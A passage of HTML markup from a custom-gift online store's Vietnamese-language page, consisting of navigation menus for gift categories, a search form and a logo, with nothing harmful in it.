                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-occasions🌅🌅" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Occasions🌅🌅
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/memorial-human-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Memorial Human
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/memorial-pet-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Memorial Pet
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Seasonal Holidays🌇🌃
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seasonal-holidays🌇🌃" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Seasonal Holidays🌇🌃
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/halloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/mothers-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/fathers-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/valentine-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Recipients 👨‍👩‍👧‍👧👨‍👩‍👧
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-recipients-👨-👩-👧-👧👨-👩-👧" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Recipients 👨‍👩‍👧‍👧👨‍👩‍👧
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Family👨‍👩‍👧‍👧
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-family👨-👩-👧-👧" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Family👨‍👩‍👧‍👧
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/gifts-for-family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Family
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifts-for-mom-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Mom
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifts-for-dad-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Dad
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-brothers-sisters-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Brother &amp; Sister
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-brothers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Brother
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-sisters-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Sister
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Daughter
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Son
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Grandma
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Grandpa
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Pet Lovers🙉🙉
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-pet-lovers🙉🙉" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Pet Lovers🙉🙉
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/gifs-for-pet-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Pet Lovers
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-dog-lovers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Dog Lovers
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-cat-lovers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Cat Lovers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Couple👫👭👬
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-couple👫👭👬" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Couple👫👭👬
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/gifs-for-husband-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Husband
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-wife-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Wife
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Hobbies🐳🐋
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-hobbies🐳🐋" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Hobbies🐳🐋
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/gifs-for-camping-lovers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Camping Lovers
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-book-lovers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Book Lovers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Friends🫂🫂
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-friends" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Friends🫂🫂
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/gifs-for-besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Besties
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-friends-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Friends
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-coworkers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Coworkers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/vi/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Liên hệ 📬
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/vi/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Đăng nhập</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Tìm kiếm">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Tìm kiếm">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Đang tải..."><form action="/vi/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Tìm kiếm"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Tìm kiếm</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Xóa cụm từ tìm kiếm">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Tìm kiếm">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Đóng">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/vi"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=500" alt="The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=50 50w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=100 100w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=150 150w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=200 200w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=250 250w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=300 300w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=400 400w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Danh mục 🛍️</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Drinkware 🍹🍸</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/tracker-bottle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tracker Bottle
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/glass-can-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lon thủy tinh
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cốc
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/40oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cốc 40oz
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cái lọ
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          20oz Tumbler
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/wine-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ly rượu
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Outdoor Decor🛤️⛩️</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/wood-sign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wood Sign
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/metal-sign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Metal Sign
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/stake-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stake
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flag
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/yard-sign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Yard Sign
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/lantern-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lantern
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/wind-chimes-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wind Chimes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Apparel🥋🎽</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mũ lưỡi trai
                                        </a>
                                      </li><li>
